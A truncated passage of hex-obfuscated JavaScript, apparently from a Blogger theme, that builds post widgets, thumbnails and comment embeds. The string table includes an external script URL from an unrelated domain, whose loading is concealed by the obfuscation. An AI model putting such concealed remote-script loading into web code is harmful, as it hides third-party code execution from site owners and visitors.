1\x41\x41\x42\x32\x73\x2F\x4B\x7A\x43\x30\x46\x71\x55\x51\x74\x6B\x4D\x64\x77\x37\x56\x7A\x54\x36\x6F\x4F\x52\x5F\x38\x76\x62\x5A\x4F\x36\x45\x4A\x63\x2D\x41\x43\x4B\x34\x42\x47\x41\x59\x59\x43\x77\x2F\x77\x36\x38\x30\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x2E\x69\x6E\x64\x65\x78\x2D\x70\x6F\x73\x74\x20\x2E\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x20\x69\x6D\x67","\x74\x61\x72\x67\x65\x74","\x5F\x62\x6C\x61\x6E\x6B","\x2E\x61\x75\x74\x68\x6F\x72\x2D\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x20\x61","\x2E\x6C\x69\x73\x74\x2D\x6C\x61\x62\x65\x6C\x20\x6C\x69\x20\x61","\x23","\x73\x6C\x69\x63\x65","\x30\x30\x30\x30\x30\x30","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72","\x63\x73\x73","\x61\x2E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74\x2D\x6C\x69\x6E\x6B","\x61\x2E\x6E\x65\x78\x74\x2D\x70\x6F\x73\x74\x2D\x6C\x69\x6E\x6B","\x67\x65\x74","\x2E\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x2E\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x20\x61\x20\x2E\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x69\x6E\x6E\x65\x72\x20\x70","\x61\x6A\x61\x78","\x2E\x70\x6F\x73\x74\x2D\x6E\x65\x78\x74\x20\x61\x20\x2E\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x69\x6E\x6E\x65\x72\x20\x70","\x2E\x70\x6F\x73\x74\x2D\x6E\x61\x76","\x6C\x65\x66\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x69\x74\x65\x6D\x20\x23\x6D\x61\x69\x6E\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x66\x6C\x6F\x61\x74\x3A\x72\x69\x67\x68\x74\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x20\x31\x35\x70\x78\x20\x30\x20\x30\x70\x78\x7D\x2E\x69\x74\x65\x6D\x20\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x7D\x6D\x61\x72\x67\x69\x6E\x3A\x30\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x72\x69\x67\x68\x74\x2D\x73\x69\x64\x65\x62\x61\x72","\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x69\x74\x65\x6D\x20\x23\x6D\x61\x69\x6E\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x20\x30\x20\x30\x20\x31\x35\x70\x78\x7D\x2E\x69\x74\x65\x6D\x20\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x66\x6C\x6F\x61\x74\x3A\x72\x69\x67\x68\x74\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x66\x75\x6C\x6C\x2D\x77\x69\x64\x74\x68","\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x69\x74\x65\x6D\x20\x23\x6D\x61\x69\x6E\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x7D\x2E\x69\x74\x65\x6D\x20\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x7D\x2E\x69\x74\x65\x6D\x20\x23\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x3E\x20\x2E\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x73\x74\x72\x69\x6B\x65","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x23\x6D\x61\x69\x6E\x2D\x77\x72\x61\x70\x70\x65\x72\x2C\x20\x23\x73\x69\x64\x65\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x63\x72\x6F\x6C\x6C","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x20\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x2D\x6E\x61\x76\x20\x6C\x69","\x23\x62\x72\x65\x61\x6B\x2D\x73\x65\x63\x74\x69\x6F\x6E\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x23\x68\x6F\x74\x2D\x73\x65\x63\x74\x69\x6F\x6E\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x23\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x65\x63\x74\x69\x6F\x6E\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x66\x65\x61\x74\x2D\x62\x69\x67","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x63\x6F\x6D\x6D\x6F\x6E\x2D\x77\x69\x64\x67\x65\x74\x20\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x6C\x61\x62\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x61\x67","\x72\x65\x6C\x61\x74\x65\x64","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x72\x65\x61\x64\x79","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x24\x74","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E","\x6E\x61\x6D\x65","\x61\x75\x74\x68\x6F\x72","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x61\x75\x74\x68\x6F\x72\x22\x3E","\x20\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x20","\x2C\x20","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x64\x61\x74\x65\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x75\x72\x6C","\x2F\x77\x36\x38\x30","\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E","\x2F\x68\x71\x64\x65\x66\x61\x75\x6C\x74\x2E","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x68\x75\x6D\x62\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E","\x63\x61\x74\x65\x67\x6F\x72\x79","\x74\x65\x72\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x61\x67\x22\x3E","\x73\x75\x62\x73\x74\x72","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x73\x6E\x69\x70\x70\x65\x74\x22\x3E","\u2026\x3C\x2F\x70\x3E","\x74\x69\x63\x6B\x65\x72\x2D\x70\x6F\x73\x74\x73","\x68\x6F\x74\x2D\x70\x6F\x73\x74\x73","\x73\x6C\x69\x64\x65\x2D\x70\x6F\x73\x74\x73","\x73\x6C\x69\x64\x65\x72","\x63\x6F\x6C\x2D\x6C\x65\x66\x74","\x63\x6F\x6C\x2D\x72\x69\x67\x68\x74","\x6D\x69\x6E\x69\x2D\x73\x6C\x69\x64\x65","\x67\x72\x69\x64\x2D\x73\x6D\x61\x6C\x6C","\x67\x72\x69\x64\x2D\x62\x69\x67","\x66\x65\x61\x74\x2D\x6C\x69\x73\x74","\x70\x6F\x73\x74\x2D\x6C\x69\x73\x74","\x72\x65\x63\x65\x6E\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","\x73\x68\x6F\x77\x2D\x74\x69\x63\x6B\x65\x72","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x70\x6F\x73\x74\x22\x3E\x4C\x6F\x61\x64\x69\x6E\x67\x2E\x2E\x2E\x2E\x2E\x2E\x3C\x2F\x75\x6C\x3E","\x73\x68\x6F\x77\x2D\x68\x6F\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x6F\x74\x2D\x6C\x6F\x61\x64\x65\x72\x22\x2F\x3E","\x73\x68\x6F\x77\x2D\x73\x6C\x69\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x73\x68\x6F\x77\x2D\x73\x6C\x69\x64\x65\x72","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75\x2D\x69\x6E\x6E\x65\x72\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x63\x6B\x65\x72\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x6F\x74\x2D\x70\x6F\x73\x74\x73\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x2D\x70\x6F\x73\x74\x73\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x62\x69\x67\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x6F\x6C\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x73\x6D\x61\x6C\x6C\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x62\x69\x67\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x6C\x69\x73\x74\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x75\x73\x74\x6F\x6D\x2D\x77\x69\x64\x67\x65\x74\x22\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73\x22\x3E","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x67\x61\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x65\x67\x61\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x2F\x68\x32\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x63\x6B\x65\x72\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x2F\x68\x32\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x6F\x74\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x6F\x74\x2D\x69\x74\x65\x6D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x22\x3E","\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x72\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x72\x2D\x69\x74\x65\x6D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D\x62\x69\x67\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D\x73\x6D\x61\x6C\x6C\x20\x69\x74\x65\x6D\x2D","\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x72\x2D\x69\x74\x65\x6D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x2D","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x74\x65\x6D\x20\x69\x74\x65\x6D\x2D","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x6F\x2D\x70\x6F\x73\x74\x73\x22\x3E\x45\x72\x72\x6F\x72\x3A\x20\x4E\x6F\x20\x50\x6F\x73\x74\x73\x20\x46\x6F\x75\x6E\x64\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x66\x72\x6F\x77\x6E\x2D\x6F\x22\x2F\x3E\x3C\x2F\x75\x6C\x3E","\x68\x61\x73\x2D\x73\x75\x62\x20\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x2F\x73\x65\x61\x72\x63\x68\x2F\x3F\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x61\x3A\x66\x69\x72\x73\x74","\x2E\x74\x69\x63\x6B\x65\x72\x2D\x77\x69\x64\x67\x65\x74","\x66\x61\x64\x65\x49\x6E\x55\x70","\x66\x61\x64\x65\x4F\x75\x74\x55\x70","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x73\x6C\x69\x64\x65\x2D\x70\x6F\x73\x74\x73","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x65\x77\x2D\x61\x6C\x6C\x22\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x76\x69\x65\x77\x41\x6C\x6C","\x2E\x77\x69\x64\x67\x65\x74\x2D\x74\x69\x74\x6C\x65","\x2E\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x66\x61\x64\x65\x49\x6E\x52\x69\x67\x68\x74","\x66\x61\x64\x65\x4F\x75\x74\x52\x69\x67\x68\x74","\x63\x6F\x6C\x2D\x77\x69\x64\x74\x68","\x73\x68\x6F\x77\x2D\x77\x69\x64\x67\x65\x74","\x2E\x70\x6F\x73\x74\x2D\x74\x68\x75\x6D\x62","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x64\x69\x73\x71\x75\x73\x5F\x74\x68\x72\x65\x61\x64\x22\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x62\x2D\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x22\x20\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x30\x30\x25\x22\x20\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x3D\x22","\x22\x20\x64\x61\x74\x61\x2D\x6E\x75\x6D\x70\x6F\x73\x74\x73\x3D\x22\x35\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2D\x73\x79\x73\x74\x65\x6D\x2D","\x62\x6C\x6F\x67\x67\x65\x72","\x64\x69\x73\x71\x75\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x73\x79\x6E\x63","\x2F\x2F","\x2E\x64\x69\x73\x71\x75\x73\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2C\x20\x23\x67\x70\x6C\x75\x73\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x68\x69\x64\x65","\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2D\x73\x79\x73\x74\x65\x6D\x2D\x64\x65\x66\x61\x75\x6C\x74","\x2E\x62\x6C\x6F\x67\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\x2E\x68\x65\x61\x64\x65\x72\x2D\x68\x65\x61\x64\x65\x72","\x73\x63\x72\x6F\x6C\x6C\x65\x64\x2D\x68\x65\x61\x64\x65\x72","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x68\x65\x61\x64\x65\x72","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73"];$(function(_0xb2bax1){_0xb2bax1[_0x635f[1]][_0x635f[0]]= function(){return this[_0x635f[25]](function(){var _0xb2bax2=_0xb2bax1(this),_0xb2bax3=_0xb2bax2[_0x635f[3]](_0x635f[2]),_0xb2bax4=Math[_0x635f[5]](_0xb2bax2[_0x635f[4]]()),_0xb2bax5=Math[_0x635f[5]](_0xb2bax2[_0x635f[6]]()),_0xb2bax6=_0x635f[7]+ _0xb2bax4+ _0x635f[8]+ _0xb2bax5+ _0x635f[9],_0xb2bax7=_0x635f[10];if(_0xb2bax3[_0x635f[12]](_0x635f[11])){_0xb2bax7= _0xb2bax3[_0x635f[14]](_0x635f[13],_0xb2bax6)}else {if(_0xb2bax3[_0x635f[12]](_0x635f[15])){_0xb2bax7= _0xb2bax3[_0x635f[14]](_0x635f[16],_0xb2bax6)}else {_0xb2bax7= _0xb2bax3}};_0xb2bax1(window)[_0x635f[18]](_0x635f[17],_0xb2bax8);function _0xb2bax8(){var _0xb2bax3=_0xb2bax1(window)[_0x635f[6]](),_0xb2bax4=_0xb2bax1(window)[_0x635f[19]](),_0xb2bax5=_0xb2bax2[_0x635f[21]]()[_0x635f[20]];if(_0xb2bax4+ _0xb2bax3> _0xb2bax5){var _0xb2bax6= new Image();_0xb2bax6[_0x635f[22]]= function(){_0xb2bax2[_0x635f[24]](_0x635f[23])},_0xb2bax6[_0x635f[2]]= _0xb2bax7}}_0xb2bax8()})}});$(function(){$(_0x635f[26])[_0x635f[0]]();$(_0x635f[61])[_0x635f[25]](function(){var _0xb2bax9=$(this)[_0x635f[30]](_0x635f[29])[_0x635f[28]](_0x635f[27]),_0xb2baxa=_0xb2bax9[_0x635f[31]];for(var _0xb2baxb=0;_0xb2baxb< _0xb2baxa;_0xb2baxb++){var _0xb2baxc=_0xb2bax9[_0x635f[32]](_0xb2baxb),_0xb2baxd=_0xb2baxc[_0x635f[33]]();if(_0xb2baxd[_0x635f[34]](0)!== _0x635f[35]){var _0xb2baxe=_0xb2bax9[_0x635f[32]](_0xb2baxb+ 1),_0xb2baxf=_0xb2baxe[_0x635f[33]]();if(_0xb2baxf[_0x635f[34]](0)=== _0x635f[35]){var _0xb2bax10=_0xb2baxc[_0x635f[36]]();_0xb2bax10[_0x635f[38]](_0x635f[37])}};if(_0xb2baxd[_0x635f[34]](0)=== _0x635f[35]){_0xb2baxc[_0x635f[33]](_0xb2baxd[_0x635f[14]](_0x635f[35],_0x635f[10]));_0xb2baxc[_0x635f[36]]()[_0x635f[40]](_0xb2bax10[_0x635f[28]](_0x635f[39]))}};for(var _0xb2baxb=0;_0xb2baxb< _0xb2baxa;_0xb2baxb++){var _0xb2bax11=_0xb2bax9[_0x635f[32]](_0xb2baxb),_0xb2bax12=_0xb2bax11[_0x635f[33]]();if(_0xb2bax12[_0x635f[34]](0)!== _0x635f[35]){var _0xb2bax13=_0xb2bax9[_0x635f[32]](_0xb2baxb+ 1),_0xb2bax14=_0xb2bax13[_0x635f[33]]();if(_0xb2bax14[_0x635f[34]](0)=== _0x635f[35]){var 